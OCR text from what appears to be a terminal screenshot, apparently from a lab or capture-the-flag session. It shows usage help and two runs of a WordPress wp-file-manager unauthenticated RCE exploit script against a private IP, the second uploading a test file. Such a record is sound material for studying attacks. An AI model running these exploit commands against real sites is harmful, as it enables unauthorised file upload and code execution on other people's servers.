 Applications Places Terminator Fri 05:24 1
#!
wp-file-
manager-expl...
test.txt
root@3ct0s: ~/Desktop
root@3ct0s: ~/Downloads × root@3ct0s: ~/Desktop ×
root@3ct0s: ~/Desktop 106x28
ar fingerprint or not. No file is uploaded.
-v|--verbose Also prints curl command which is going to be executed
-h|--help Print Help menu
Example:
./wp-file-manager-exploit.sh --wp_url https://www.example.com/wordpress --check
./wp-file-manager-exploit.sh --wp_url https://wordpress.example.com/ -f /tmp/php_hello.php --verbose
root@3ct0s:~/Desktop# ./wp-file-manager-exploit.sh -u http://10.10.244.224/wordpress/ -f test.txt
============================================================================================
wp-file-manager wordpress plugin Unauthenticated RCE Exploit By: Mansoor R (@time4ster)
============================================================================================
[-] File upload failed.
root@3ct0s:~/Desktop# ./wp-file-manager-exploit.sh -u http://10.10.244.224/wordpress/ -f /root/Desktop/tes
t.txt
============================================================================================
wp-file-manager wordpress plugin Unauthenticated RCE Exploit By: Mansoor R (@time4ster)
============================================================================================
[+] W00t! W00t! File uploaded successfully.
Location: /wordpress/wp-content/plugins/wp-file-manager/lib/php/../files/test.txt
root@3ct0s:~/Desktop#